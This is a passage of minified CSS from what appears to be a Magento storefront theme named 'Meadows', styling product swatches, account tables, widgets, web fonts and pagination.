color-stop(100%, rgba(255,255,255,0)));background:-webkit-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);bottom:0;content:'';filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';left:0;position:absolute;right:0;top:0}.swatch-option-disabled{border:0;cursor:default;outline:none !important}.swatch-option-disabled:after{-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);transform:rotate(-30deg);background:#e02b27;content:'';height:2px;left:-4px;position:absolute;top:10px;width:42px;z-index:995}.swatch-option-loading{content:url('../../frontend/Meadows/base/en_GB/images/loader-2.gif')}.swatch-option-tooltip{border:1px solid #dadada;color:#949494;background:#fff;display:none;max-height:100%;min-height:20px;min-width:20px;padding:5px;position:absolute;text-align:center;z-index:999}.swatch-option-tooltip .corner,.swatch-option-tooltip-layered .corner{bottom:0;height:8px;left:40%;position:absolute}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before,.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-style:solid;content:'';font-size:1px;height:0;position:relative;width:0}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before{border-color:#adadad transparent transparent transparent;border-width:8px 8.5px 0 8.5px;left:0;top:2px}.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-color:#fff transparent transparent transparent;border-width:7px 7.5px 0 7.5px;left:-15px;top:1px}.swatch-option-tooltip .image,.swatch-option-tooltip-layered .image{display:block;height:130px;margin:0 auto;width:130px}.swatch-option-tooltip-layered{background:#fff;border:1px solid #dadada;color:#949494;display:none;left:-47px;position:absolute;width:140px;z-index:999}.swatch-option-tooltip .title{color:#282828;display:block;max-height:200px;min-height:20px;overflow:hidden;text-align:center}.swatch-option-link-layered{margin:0 !important;padding:0 !important;position:relative}.swatch-option-link-layered:focus>div{box-shadow:0 0 3px 1px #68a8e0}.swatch-option-link-layered:hover>.swatch-option-tooltip-layered{display:block}.swatch-opt{margin:20px 0}.swatch-opt-listing{margin-bottom:10px}.swatch-more{display:inline-block;margin:2px 0;padding:2px;position:static}.swatch-visual-tooltip-layered{height:160px;top:-170px}.swatch-textual-tooltip-layered{height:30px;top:-40px}.swatch-input{left:-1000px;position:absolute;visibility:hidden}.clearfix:after{clear:both;content:'';display:block;height:0;visibility:hidden}.block-collapsible-nav .content{background:#f5f5f5;padding:15px 0}.block-collapsible-nav .item{margin:3px 0 0}.block-collapsible-nav .item:first-child{margin-top:0}.block-collapsible-nav .item a,.block-collapsible-nav .item>strong{border-left:3px solid transparent;color:#575757;display:block;padding:5px 18px 5px 15px}.block-collapsible-nav .item a{text-decoration:none}.block-collapsible-nav .item a:hover{background:#e8e8e8}.block-collapsible-nav .item.current a,.block-collapsible-nav .item.current>strong{border-color:#031D44;color:#000;font-weight:600}.block-collapsible-nav .item.current a{border-color:#031D44}.block-collapsible-nav .item .delimiter{border-top:1px solid #d1d1d1;display:block;margin:10px 1.8rem}body{background-color:#FFF}.page-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-height:100vh}.page-main{-webkit-flex-grow:1;flex-grow:1}.page-header{background-color:#CFDBD5;border-bottom:1px solid #d1d1d1;margin-bottom:20px}.header.content{padding-top:10px;position:relative}.logo{float:left;margin:0 0 10px 40px;max-width:50%;position:relative;z-index:5}.logo img{display:block;height:auto}.page-print .logo{float:none}.page-main>.page-title-wrapper .page-title+.action{margin-top:30px}.action.skip:focus{background:#f0f0f0;padding:10px;box-sizing:border-box;left:0;position:absolute;text-align:center;top:0;width:100%;z-index:15}.action-skip-wrapper{height:0;position:relative}.message.global p{margin:0}.message.global.noscript,.message.global.cookie{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#ffee9c;border-color:#d6ca8e;color:#333;margin:0}.message.global.noscript a,.message.global.cookie a{color:#000}.message.global.noscript a:hover,.message.global.cookie a:hover{color:#000}.message.global.noscript a:active,.message.global.cookie a:active{color:#031D44}.message.global.cookie{bottom:0;left:0;position:fixed;right:0;z-index:3}.message.global.cookie .actions{margin-top:10px}.message.global.demo{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#ff0101;border-color:none;color:#fff;margin-bottom:0;text-align:center}.message.global.demo a{color:#000}.message.global.demo a:hover{color:#000}.message.global.demo a:active{color:#031D44}.page-footer{margin-top:auto}.footer.content{border-top:1px solid #d1d1d1;margin-top:25px;padding-bottom:25px;padding-top:25px}.footer.content .links>li{margin:0 0 8px}.footer.content .switcher-store{margin:0 0 30px}.footer .copyright,.footer .bugs{display:block;margin:20px 0 0}.page-header .panel.wrapper .switcher,.page-footer .switcher{margin-right:10px}.page-header .panel.wrapper .switcher .options,.page-footer .switcher .options{display:inline-block;position:relative}.page-header .panel.wrapper .switcher .options:before,.page-footer .switcher .options:before,.page-header .panel.wrapper .switcher .options:after,.page-footer .switcher .options:after{content:'';display:table}.page-header .panel.wrapper .switcher .options:after,.page-footer .switcher .options:after{clear:both}.page-header .panel.wrapper .switcher .options .action.toggle,.page-footer .switcher .options .action.toggle{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.page-header .panel.wrapper .switcher .options .action.toggle>span,.page-footer .switcher .options .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .panel.wrapper .switcher .options .action.toggle:after,.page-footer .switcher .options .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-header .panel.wrapper .switcher .options .action.toggle:hover:after,.page-footer .switcher .options .action.toggle:hover:after{color:inherit}.page-header .panel.wrapper .switcher .options .action.toggle:active:after,.page-footer .switcher .options .action.toggle:active:after{color:inherit}.page-header .panel.wrapper .switcher .options .action.toggle.active,.page-footer .switcher .options .action.toggle.active{display:inline-block;text-decoration:none}.page-header .panel.wrapper .switcher .options .action.toggle.active>span,.page-footer .switcher .options .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .panel.wrapper .switcher .options .action.toggle.active:after,.page-footer .switcher .options .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e621';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-header .panel.wrapper .switcher .options .action.toggle.active:hover:after,.page-footer .switcher .options .action.toggle.active:hover:after{color:inherit}.page-header .panel.wrapper .switcher .options .action.toggle.active:active:after,.page-footer .switcher .options .action.toggle.active:active:after{color:inherit}.page-header .panel.wrapper .switcher .options ul.dropdown,.page-footer .switcher .options ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:160px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.page-header .panel.wrapper .switcher .options ul.dropdown li,.page-footer .switcher .options ul.dropdown li{margin:0;padding:0}.page-header .panel.wrapper .switcher .options ul.dropdown li:hover,.page-footer .switcher .options ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.page-header .panel.wrapper .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before,.page-header .panel.wrapper .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.page-header .panel.wrapper .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.page-header .panel.wrapper .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.page-header .panel.wrapper .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{left:10px;top:-12px}.page-header .panel.wrapper .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{left:9px;top:-14px}.page-header .panel.wrapper .switcher .options.active,.page-footer .switcher .options.active{overflow:visible}.page-header .panel.wrapper .switcher .options.active ul.dropdown,.page-footer .switcher .options.active ul.dropdown{display:block}.page-header .panel.wrapper .switcher .options ul.dropdown a,.page-footer .switcher .options ul.dropdown a{display:block;padding:8px}.page-header .panel.wrapper .switcher .options ul.dropdown a:hover,.page-footer .switcher .options ul.dropdown a:hover{text-decoration:none}.page-header .panel.wrapper .switcher li,.page-footer .switcher li{font-size:12px;margin:0}.page-header .panel.wrapper .switcher strong,.page-footer .switcher strong{font-weight:400}.widget{clear:both}.page-header .widget.block,.page-footer .widget.block{margin:20px 0}.ui-datepicker td{padding:0}.cookie-status-message{display:none}.my-credit-cards .status{font-style:italic}.my-credit-cards .action.delete{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#000;text-decoration:none;background:none;border:0;display:inline}.my-credit-cards .action.delete:focus,.my-credit-cards .action.delete:active{background:none;border:none}.my-credit-cards .action.delete:hover{background:none;border:none}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{pointer-events:none;opacity:.5}.my-credit-cards .action.delete:visited{color:#000;text-decoration:none}.my-credit-cards .action.delete:hover{color:#000;text-decoration:underline}.my-credit-cards .action.delete:active{color:#031D44;text-decoration:underline}.my-credit-cards .action.delete:hover,.my-credit-cards .action.delete:active,.my-credit-cards .action.delete:focus{background:none;border:0}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.my-credit-cards-popup .modal-footer{text-align:right}.my-credit-cards-popup .action.secondary{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#000;text-decoration:none;background:none;border:0;display:inline;margin-right:20px}.my-credit-cards-popup .action.secondary:focus,.my-credit-cards-popup .action.secondary:active{background:none;border:none}.my-credit-cards-popup .action.secondary:hover{background:none;border:none}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{pointer-events:none;opacity:.5}.my-credit-cards-popup .action.secondary:visited{color:#000;text-decoration:none}.my-credit-cards-popup .action.secondary:hover{color:#000;text-decoration:underline}.my-credit-cards-popup .action.secondary:active{color:#031D44;text-decoration:underline}.my-credit-cards-popup .action.secondary:hover,.my-credit-cards-popup .action.secondary:active,.my-credit-cards-popup .action.secondary:focus{background:none;border:0}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.minilist .weee{display:table-row;font-size:1.1rem}.minilist .weee:before{display:none}.price-container.weee:before{display:none}.toolbar.wishlist-toolbar .limiter{float:right}.toolbar.wishlist-toolbar .main .pages{display:inline-block;position:relative;z-index:0}.toolbar.wishlist-toolbar .toolbar-amount,.toolbar.wishlist-toolbar .limiter{display:inline-block;z-index:1}.product-items .action.towishlist:before,.products.list.items .action.towishlist:before,.table-comparison .action.towishlist:before{content:'\e601'}.account .table-wrapper .data.table.wishlist>thead>tr>th,.account .table-wrapper .data.table.wishlist>tbody>tr>th,.account .table-wrapper .data.table.wishlist>tfoot>tr>th,.account .table-wrapper .data.table.wishlist>thead>tr>td,.account .table-wrapper .data.table.wishlist>tbody>tr>td,.account .table-wrapper .data.table.wishlist>tfoot>tr>td{border-top:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>th,.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>td{border-top:0}.account .table-wrapper .data.table.wishlist>tbody+tbody{border-top:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist thead>tr>th{border-bottom:0}.account .table-wrapper .data.table.wishlist tbody>tr:last-child>td{border-bottom:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist .product.name{display:inline-block;margin-bottom:10px}.account .table-wrapper .data.table.wishlist .box-tocart{margin:10px 0}.account .table-wrapper .data.table.wishlist .box-tocart .qty{vertical-align:middle}.account .table-wrapper .data.table.wishlist .col.item{width:50%}.account .table-wrapper .data.table.wishlist .col.photo{max-width:150px}.account .table-wrapper .data.table.wishlist .col.selector{max-width:15px}.account .table-wrapper .data.table.wishlist textarea{margin:10px 0}.account .table-wrapper .data.table.wishlist .input-text.qty{margin-bottom:10px}.account .table-wrapper .data.table.wishlist .action.primary{vertical-align:top}.account .table-wrapper .data.table.wishlist .price{font-weight:700}.block-wishlist .product-item-name{margin-right:25px}.products-grid.wishlist .product-item{margin-left:2%;width:calc((100% - 4%) / 3)}.products-grid.wishlist .product-item:nth-child(3n + 1){margin-left:0}.products-grid.wishlist .product-item-photo{display:block;margin-bottom:10px}.products-grid.wishlist .product-item-name{margin-top:0}.products-grid.wishlist .product-item .price-box{margin:0}.products-grid.wishlist .product-item-comment{display:block;height:42px;margin:10px 0}.products-grid.wishlist .product-item-actions>*{margin-right:15px}.products-grid.wishlist .product-item-actions>*:last-child{margin-right:0}.products-grid.wishlist .product-item .box-tocart input.qty{height:32px}.sidebar .block-addbysku .fieldset{margin:0}.sidebar .block-addbysku .fieldset .fields{position:relative}.sidebar .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:10px;vertical-align:top}.sidebar .block-addbysku .fieldset .fields .field.sku{margin-right:-85px;padding-right:90px;width:100%}.sidebar .block-addbysku .fieldset .fields .field.qty .qty+.mage-error{width:80px}.sidebar .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:6px}.sidebar .block-addbysku .form-addbysku .actions-toolbar{margin-bottom:20px}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary{text-align:left}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action{width:auto}.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary{float:none;text-align:left}.sidebar .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.sidebar .block-addbysku .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:22px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.add:hover:before{color:inherit}.sidebar .block-addbysku .action.add:active:before{color:inherit}.sidebar .block-addbysku .action.links{display:inline-block;margin:20px 0 0}.sidebar .block-addbysku .action.reset{display:block;margin:10px 0}.sidebar .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.sidebar .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.remove:hover:before{color:inherit}.sidebar .block-addbysku .action.remove:active:before{color:inherit}.sidebar .block-addbysku .action.remove:focus,.sidebar .block-addbysku .action.remove:active{background:none;border:none}.sidebar .block-addbysku .action.remove:hover{background:none;border:none}.sidebar .block-addbysku .action.remove.disabled,.sidebar .block-addbysku .action.remove[disabled],fieldset[disabled] .sidebar .block-addbysku .action.remove{pointer-events:none;opacity:.5}.block-banners .banner-item,.block-banners-inline .banner-item{display:block}.block-banners .banner-item-content,.block-banners-inline .banner-item-content{margin-bottom:20px}.block-banners .banner-item-content img,.block-banners-inline .banner-item-content img{display:block;margin:0 auto}.block-product-link.widget,.block-category-link.widget{display:block;margin-bottom:20px}.block-product-link-inline.widget{margin:0}.block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 2%) / 2)}.block.widget .products-grid .product-item:nth-child(2n + 1){margin-left:0}.block.widget .product-item-info{width:auto}.block.widget .pager{padding:0}.block.widget .pager .toolbar-amount{float:none;font-size:1.2rem}.block.widget .pager .pages-item-previous{padding-left:0}.block.widget .pager .pages-item-next{position:relative}.block.widget .pager .items{white-space:nowrap}.columns .block-event{position:relative;z-index:2}.block-event .block-content{position:relative}.block-event .block-content>.action{cursor:pointer;margin-top:-6px;position:absolute;top:50%;z-index:3}.block-event .block-content>.action.backward,.block-event .block-content>.action.forward{opacity:.5;overflow:hidden;width:20px;display:inline-block;text-decoration:none}.block-event .block-content>.action.backward>span,.block-event .block-content>.action.forward>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:55px;line-height:30px;color:inherit;content:'\e617';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{margin-left:-15px}.block-event .block-content>.action.backward{left:0}.block-event .block-content>.action.forward{right:0}.block-event .block-content>.action.forward:before{content:'\e608'}.block-event .block-content>.action.forward:before{margin-left:-20px}.block-event .block-content>.action.inactive{cursor:default;display:none}.block-event .block-content>.action:hover{opacity:1}.block-event .slider-panel{overflow:hidden;position:relative;z-index:2}.block-event .slider-panel .slider{white-space:nowrap}.block-event .slider-panel .slider .item{background:#f0f0f0;display:inline-block;text-align:center;vertical-align:top;white-space:normal;width:16.35%}.sidebar-main .block-event .slider-panel .slider .item,.sidebar-additional .block-event .slider-panel .slider .item{width:100%}.block-event .slider-panel .slider .item img{max-width:100%}.block-event .slider-panel .slider .item .category-name{display:inline-block;font-size:1.8rem;padding:15px 5px 0;word-break:break-all}.block-event .slider-panel .slider .item .ticker{margin:0;padding:0;list-style:none none}.block-event .slider-panel .slider .item .ticker li{display:none;margin:0 5px}.block-event .slider-panel .slider .item .ticker .value{font-size:2.6rem;font-weight:300}.block-event .slider-panel .slider .item .ticker .label{display:block;font-size:1.3rem}.block-event .slider-panel .slider .item .dates{font-weight:300}.block-event .slider-panel .slider .item .dates .start,.block-event .slider-panel .slider .item .dates .end,.block-event .slider-panel .slider .item .dates .date{display:block}.block-event .slider-panel .slider .item .dates .start:after{font-size:1.8rem;content:'\2013';display:block}.block-event .slider-panel .slider .item .dates .date{font-size:1.8rem;font-weight:300}.block-event .slider-panel .slider .item .dates .time{font-size:1.3rem}.block-event .slider-panel .slider .item .box-event .box-content{padding:5px 0 10px}.block-event .slider-panel .slider .item .box-event .box-title{display:block;font-weight:300;margin:10px 0 0}.block-event .slider-panel .slider .item .action.show{display:block;padding:0}.block-event .slider-panel .slider .item .action.show .category.name{display:inline-block;padding:30px 10px 0}.block-event .slider-panel .slider .item .action.show img{display:block}.block-event .slider-panel .slider .item .action.event{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:Montserrat,sans-serif;font-weight:700;padding:7px 15px;font-size:1.6rem;box-sizing:border-box;vertical-align:middle;margin-top:15px}.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:#006bb4;border:1px solid #006bb4;color:#fff}.block-event .slider-panel .slider .item .action.event:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.block-event .slider-panel .slider .item .action.event:hover{text-decoration:none}.block-static-block.widget,.block-cms-link.widget{margin-bottom:20px}.links .block-static-block.widget,.links .block-cms-link.widget{margin-bottom:0}.block-cms-link-inline.widget{margin:0}.block-wishlist-search .form-wishlist-search{margin:20px 0 0}.block-cms-hierarchy-link.widget{display:block;margin-bottom:20px}.block-cms-hierarchy-link-inline.widget{margin:0}@font-face{font-family:Montserrat;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-Thin.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-Thin.woff') format('woff');font-weight:100;font-style:normal;font-display:auto}@font-face{font-family:Montserrat;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-ExtraLight.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-ExtraLight.woff') format('woff');font-weight:200;font-style:normal;font-display:auto}@font-face{font-family:Montserrat;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-Light.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-Light.woff') format('woff');font-weight:300;font-style:normal;font-display:auto}@font-face{font-family:Montserrat;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-Regular.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-Regular.woff') format('woff');font-weight:400;font-style:normal;font-display:auto}@font-face{font-family:Montserrat;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-Medium.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-Medium.woff') format('woff');font-weight:500;font-style:normal;font-display:auto}@font-face{font-family:Montserrat;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-SemiBold.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-SemiBold.woff') format('woff');font-weight:600;font-style:normal;font-display:auto}@font-face{font-family:Montserrat;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-Bold.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-Bold.woff') format('woff');font-weight:700;font-style:normal;font-display:auto}@font-face{font-family:Montserrat;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-ExtraBold.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-ExtraBold.woff') format('woff');font-weight:800;font-style:normal;font-display:auto}@font-face{font-family:Montserrat-Italic;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-ThinItalic.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-ThinItalic.woff') format('woff');font-weight:100;font-style:normal;font-display:auto}@font-face{font-family:Montserrat-Italic;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-ExtraLightItalic.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-ExtraLightItalic.woff') format('woff');font-weight:200;font-style:normal;font-display:auto}@font-face{font-family:Montserrat-Italic;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-LightItalic.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-LightItalic.woff') format('woff');font-weight:300;font-style:normal;font-display:auto}@font-face{font-family:Montserrat-Italic;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-Italic.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-Italic.woff') format('woff');font-weight:400;font-style:normal;font-display:auto}@font-face{font-family:Montserrat-Italic;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-MediumItalic.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-MediumItalic.woff') format('woff');font-weight:500;font-style:normal;font-display:auto}@font-face{font-family:Montserrat-Italic;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-SemiBoldItalic.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-SemiBoldItalic.woff') format('woff');font-weight:600;font-style:normal;font-display:auto}@font-face{font-family:Montserrat-Italic;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-BoldItalic.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-BoldItalic.woff') format('woff');font-weight:700;font-style:normal;font-display:auto}@font-face{font-family:Montserrat-Italic;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-ExtraBoldItalic.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-ExtraBoldItalic.woff') format('woff');font-weight:800;font-style:normal;font-display:auto}@font-face{font-family:ClassicoURWTOT-Regular;src:url('../../frontend/Meadows/base/en_GB/fonts/ClassicoURWTOT/ClassicoURWTOT-Regular.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/ClassicoURWTOT/ClassicoURWTOT-Regular.woff') format('woff');font-weight:400;font-style:normal;font-display:auto}@font-face{font-family:ClassicoURWTOT-Medium;src:url('../../frontend/Meadows/base/en_GB/fonts/ClassicoURWTOT/ClassicoURWTOT-Medium.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/ClassicoURWTOT/ClassicoURWTOT-Medium.woff') format('woff');font-weight:500;font-style:normal;font-display:auto}@font-face{font-family:ClassicoURWTOT-Bold;src:url('../../frontend/Meadows/base/en_GB/fonts/ClassicoURWTOT/ClassicoURWTOT-Bold.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/ClassicoURWTOT/ClassicoURWTOT-Bold.woff') format('woff');font-weight:700;font-style:normal;font-display:auto}@font-face{font-family:Inter;src:url('../../frontend/Meadows/base/en_GB/fonts/Inter/Inter-Regular.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Inter/Inter-Regular.woff') format('woff');font-weight:400;font-style:normal;font-display:auto}@font-face{font-family:Roboto-Medium;src:url('../../frontend/Meadows/base/en_GB/fonts/Roboto/Roboto-Medium.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Roboto/Roboto-Medium.woff') format('woff');font-weight:500;font-style:normal;font-display:auto}@font-face{font-family:'Times New Roman Italic';src:url('../../frontend/Meadows/base/en_GB/fonts/Times/Times-New-Roman-Italic.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Times/Times-New-Roman-Italic.woff') format('woff');font-weight:400;font-style:normal;font-display:auto}.product-item-name>a:hover{text-decoration:none}.nav-toggle{display:block;height:18px;left:unset;right:12px;top:17px;width:20px}.nav-toggle::before{content:none}.navigation,.nav-sections{background:#fff}.panel.header .links{display:block}.action.primary,.action-primary{background-color:#031D44;border-color:#031D44;padding:9px 15px;transition:background-color .3s,color .3s,outline .3s}.action.primary:hover,.action-primary:hover{background:linear-gradient(0deg, #CFDBD5 -326.19%, #031D44 75%),#031D44;border-color:#031D44;outline:2px solid #031D44}.action.primary:active,.action-primary:active,.action.primary:focus,.action-primary:focus{background-color:#031D44;border-color:#031D44}.product-item-actions .actions-primary{display:block}.breadcrumbs .items>li{vertical-align:auto}.breadcrumbs a{font-size:14px}.breadcrumbs a:visited,.breadcrumbs a:hover{color:#000}.breadcrumbs strong{color:#031D44;font:400 16px Montserrat-Italic,sans-serif}.breadcrumbs .item:not(:last-child)::after{content:'';height:13px;width:8px}.underscore{text-decoration:underline}.marging-30-0{margin:3rem 0}.table-th-td-border th,.table-th-td-border td{border:1px solid black}.pages .items{align-items:center;display:flex;margin:0 auto;width:fit-content}.pages .item{align-items:center;display:inline-flex;justify-content:center;margin:0 5px}.pages .item a.page{color:#031D44;padding:0}.pages .item a.page.page:visited{color:#031D44}.pages .item.pages-item-previous,.pages .item.pages-item-next{font:400 16px ClassicoURWTOT-Regular,sans-serif;height:auto;width:auto}.pages .item.pages-item-next{margin-left:3px}.pages .item.pages-item-previous{margin-left:3px}.pages .item strong.page{color:#FFF}.pages .action{border:none;width:auto}.pages .action.next .label,.pages .action.previous .label{display:none}.pages .action.next>span,.pages .action.previous>span{clip:auto;height:auto;overflow:auto;position:static;width:auto}.pages .action.next:hover,.pages .action.previous:hover,.pages .action.next:visited,.pages .action.previous:visited{color:#031D44}.pages .action.next:hover::before,.pages .action.previous:hover::before,.pages .action.next:visited::before,.pages .action.previous:visited::before,.pages .action.next:hover::after,.pages .action.previous:hover::after,.pages .action.next:visited::after,.pages .action.previous:visited::after{color:#031D44}.pages .action:hover,.pages .action:visited{color:#031D44}.pages .action:hover::before,.pages .action:visited::before,.pages .action:hover::after,.pages .action:visited::after{color:#031D44}.pages 